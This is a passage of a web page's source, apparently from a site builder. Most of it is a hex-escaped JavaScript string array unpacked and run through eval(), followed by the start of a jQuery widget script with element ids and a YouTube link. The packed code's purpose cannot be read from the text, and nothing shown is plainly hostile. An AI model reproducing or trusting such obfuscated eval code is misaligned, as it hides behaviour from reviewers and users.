x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191751'; var d = ''; var g = $('.u191751'); var n = '2'; var o = '50'; var p = $(".iu191751"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191751V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191751'; var y = $('.Uu191751'); var z = ''; var ha = 'paparazzisQQ2'; var c = 